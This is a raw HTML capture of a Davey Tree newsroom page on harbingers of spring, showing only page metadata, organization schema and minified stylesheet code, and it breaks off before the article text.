

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/plant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring/
body_size: 30986
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>A more detailed look at harbingers of spring | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/plant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring/">
        <meta name="description" content="Dan Herms, vice president of research and development at the Davey Institute, talks with the Akron Beacon Journal about when certain plants will flower and insects will emerge in spring." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="A more detailed look at harbingers of spring | Davey Tree" />
        <meta property="og:description" content="Dan Herms, vice president of research and development at the Davey Institute, talks with the Akron Beacon Journal about when certain plants will flower and insects will emerge in spring." />
        <meta property="og:image" content="https://www.davey.com/media/1mihl1xc/dsc_3691.jpg?width=1200&height=630&v=1d8bd66150829c0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/plant-lovers-almanac-a-more-detailed-look-at-harbingers-of-spring/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder 